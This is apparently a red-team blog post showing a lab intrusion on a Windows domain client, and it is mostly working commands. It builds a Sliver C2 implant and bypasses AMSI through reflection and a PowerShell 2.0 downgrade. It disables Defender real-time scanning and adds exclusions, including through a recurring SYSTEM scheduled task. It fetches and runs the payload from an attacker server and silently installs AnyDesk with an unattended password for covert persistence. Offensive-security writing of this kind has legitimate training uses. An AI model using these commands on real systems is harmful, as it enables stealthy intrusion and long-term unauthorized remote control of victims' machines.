Published
- 7 min read
Contemporary Persistence using C2 Sliver, installing AnyDesk w/o Shell
Note: We recorded this scenario without Tamper Protection - to make up for that, we created a new article, exploring the current limitations of Tamper Protection enabled systems.
TL;DR: It’s still easy and only slightly different. And as we mentioned multiple times: You shouldn’t work with exe files that trigger Defender, if you can avoid it (but thanks to our articles, you can).
Part 1: Assumed Breach
means, we start the game with an attacker having gained access already. There are many possibilities, how this might happen, like:
- Insider Threat or Physical / On-Site Attack
- Social Engineering / Phishing
- VPN or SSH credentials from a DarkNet Dump, through Brute Force or Weak Password Policy
- Publicly Accessible Systems - Service Desk w/ prefilled Login Mask, Post-It Note Password
- VPN software CVE or Zero Day exploit
We chose to keep it simple and assumed a user with OpenSSH Server installed on a Windows Active Directory client, with credentials from a dump or a site like Pentester.com, and local admin - a pretty realistic scenario.
Generate Sliver Payload
We continue by generating a payload for the C2 framework Sliver, using mTLS - which is mutual TLS and pretty secure against network level detection, as all data is strongly encrypted.
[server] sliver > generate --mtls 192.168.2.124:443 --save sli_test.exeServing The Payload
In a real-life scenario, there are plenty of options, where a real attacker would host the payload:
- Discord CDN
- Google Colab
- AWS free account
- Hacked Webservers
- Legitimate File Hosting Service
For our scenario this doesn’t make much of a difference and we go with the good-old Python HTTP Server.
At the beginning we’ve got an SSH login to an Active Directory client with credentials found in a leak on Pentester.com - the user made the mistake of credential reuse. Of course, this is just a theoretical scenario we do in our lab.
Disable AMSI and Download Payload
Note that we don’t show an obfuscation that is working - cause otherwise it wouldn’t continue to do so. Rest assured, you can find one, it’s not that hard, in an upcoming article, we will show you, how.
For now, as a little helper, we explain how to get the hex value, which you can use instead of the Binding Flags - it’s neater and helps with obfuscation. But it can differ between machines, so you may need to regenerate it.
       PS C:\Windows\Temp> $flags = [System.Reflection.BindingFlags]::NonPublic -bor [System.Reflection.BindingFlags]::Static
PS C:\Windows\Temp> $hex = "0x{0:X}" -f $flags
PS C:\Windows\Temp> $hex
0x00000028
PS C:\Windows\Temp> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiInitFailed", $hex).SetValue($null, $true)
To give you an alternative to start with, you can try the Powershell -version 2.0 evasion. It requires .net 2.0 installed on the target and has some limitations, but still works in many scenarios.
PS C:\Windows\Temp> powershell -version 2.0We beg your understanding, that we release working evasions only in a limited fashion in a separate context, due to their value for our own RedTeam work, and to keep things responsible.
Wait - what about Defender?
Yes, we still touch the disk with the payload exe file, which would trigger an alert. We show some alternative routes, but in a future article we won’t continue to use .exe files, instead we’ll use either DLLs and reflective loading, shellcode or - the easiest - Powershell code.
We still show some ways to do it with exe files.
Stand Up mTLS server and start session
Next, we start the mTLS server in Sliver and wait for the payload to connect back.
       [server] sliver > mtls -l 443
[server] sliver > jobs
[server] sliver > use 8baabd16-c4ed-4e3e-9410-e38bf17959b8
[server] sliver (THICK_MONKEY) > whoami

Logon ID: MYAD\clu1
We see, on the Victim machine, there’s not much yet to be noticed.
1. Way - ExclusionPath w/ Reflection Evasion
Note, this dosen’t work using the powershell -version 2.0 evasion, cause there you can’t use Set-MpPreference. You need something like Matt Graebers first reflection method, or the little trick we show below.
       PS C:\Users\sshuser> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiInitFailed", 0x00000028).SetValue($null, $true)
PS C:\Users\sshuser> Set-MpPreference -ExclusionPath (Get-Location).Path
PS C:\Users\sshuser> Invoke-WebRequest -uri http://192.168.2.124:80/sl_test.exe -outfile sl_test.exe
PS C:\Users\sshuser> ./sl_test.exe
First Shell!
2. Way - DisableRealtimeMonitoring w/ Reflection Evasion
This does not work with the powershell -version 2.0 evasion. We tested it only using Matt Graebers first reflection method.
       PS C:\Users\sshuser> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiInitFailed", 0x00000028).SetValue($null, $true)
PS C:\Users\sshuser> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\sshuser> Invoke-WebRequest -uri http://192.168.2.124:80/sl_test.exe -outfile sl_test.exe
PS C:\Users\sshuser> ./sl_test.exe
Second Shell.
We will update the article with a short video of this, soon.
3. Way - ExclusionPath w/ “Powershell in Powershell”
Works with the powershell -version 2.0 evasion, when you spawn another Powershell inside - the newly spawned one doesn’t provide an AMSI evaded environment, but in our case, it did work. As we usually utilize other methods, and Powershell version 2 didn’t support the Set-MpPreference command, this was just a quick workaround found on the go.
It could also have worked, to run the commands in a non-evaded Powershell right away (as the commands may not be recognized as malicious), we didn’t test that. We did verify though, that Realtime Scanning was enabled on all 4 ways shown.
       PS C:\Users\sshuser> powershell -version 2.0
PS C:\Users\sshuser> powershell
PS C:\Users\sshuser> Set-MpPreference -ExclusionPath (Get-Location).Path
PS C:\Users\sshuser> Invoke-WebRequest -uri http://192.168.2.124:80/sl_test.exe -outfile sl_test.exe
PS C:\Users\sshuser> ./sl_test.exe
Third Shell.
4. Way - ExclusionPath Via TaskScheduler
Worked with the powershell -version 2.0 evasion, when we spawned another Powershell inside.
4.1 - Run as script
To show, what’s going on, an intermediate step.
       PS C:\Users\sshuser> echo "powershell -ExecutionPolicy Bypass -Command `"Set-MpPreference -ExclusionPath C:\Users\sshuser -DisableRealtimeMonitoring 1`"" > dide.ps1
PS C:\Users\sshuser> powershell -version 2.0 -executionpolicy bypass -f .\dide.ps1
4.2 - Make it a task - as Administrator
       PS C:\Users\sshuser> powershell -version 2.0
PS C:\Users\sshuser> powershell
PS C:\Users\sshuser> echo "powershell -ExecutionPolicy Bypass -Command `"Set-MpPreference -ExclusionPath C:\Users\sshuser -DisableRealtimeMonitoring 1`"" > dide.ps1
PS C:\Users\sshuser> $Action = New-ScheduledTaskAction -Execute 'powershell' -Argument '-version 2.0 -executionpolicy bypass -f C:\Users\sshuser\dide.ps1'
PS C:\Users\sshuser> $Trigger = New-ScheduledTaskTrigger -At (Get-Date).AddMinutes(1) -Once -RepetitionInterval (New-TimeSpan -Minutes 1) -RepetitionDuration (New-TimeSpan -Days 9999)
PS C:\Users\sshuser> Register-ScheduledTask -TaskName "ExclusionPath" -Action $Action -Trigger $Trigger -User "NT AUTHORITY\SYSTEM" -RunLevel Highest

TaskPath                                       TaskName                          State
--------                                       --------                          -----
\                                              ExclusionPath                     Ready

...wait a minute, or trigger it yourself...
PS C:\Users\sshuser> Start-ScheduledTask -TaskName "ExclusionPath"
PS C:\Users\sshuser> Invoke-WebRequest -uri http://192.168.2.124:80/sl_test.exe -outfile sl_test.exe
PS C:\Users\sshuser> ./sl_test.exe
Fourth Shell
4.3 - Why try it like that?
This step is a very interesting way (although nothing new), as it allows to break out and run things in a potentially less restricted environment, like the SSH Shell presents, or as another user / Administrator, when you do have creds or are member of the group.
Part 2: Long-Term Persistence with AnyDesk
It should be clear by now, how to use Task Scheduler to do pretty much anything on your behalf - or as Local Admin. That why we won’t go into further details on that, instead focus on persistance methods that are actually used by Bad Actors these days, in Highly Secure Environments.
Upload AnyDesk
and run it only via execute command, without doing bad opsec and using a shell.

       [server] sliver (THICK_MONKEY) > upload ./AnyDesk.exe c:\\windows\\temp\\AnyDesk.exe
[server] sliver (THICK_MONKEY) > execute cmd.exe /c "C:\\Windows\\Temp\\AnyDesk.exe --silent"
[server] sliver (THICK_MONKEY) > execute cmd.exe /c "echo 'my_pass!!' | c:\\Windows\\Temp\\AnyDesk.exe --set-password _unattended_access --silent"
[server] sliver (THICK_MONKEY) > execute powershell.exe -c $ID = & cmd /c '""C:\\Windows\\Temp\\AnyDesk.exe" --get-id"'; echo $ID > C:\\Windows\\Temp\\id.txt
[server] sliver (THICK_MONKEY) > cat c:\\windows\\temp\\id.txt
1361721336
With the commands in the screenshot, we’re able to run AnyDesk on the Victim machine without need for Desktop access. No need for clicking or bypassing anything.
As this is the real AnyDesk client, which is often used for legitimate IT Service work, it is likely to pass any check, even by higher-grade security systems, and often manages to fly under the radar of SysAdmins reading logs.

On the Victim machine however the AnyDesk client will be visible now for a moment. We chose to use a 2nd Attacker machine for the AnyDesk connection.
Connect to AnyDesk

again, without the need for mouse clicks or other types of interaction.
Victim Perspective
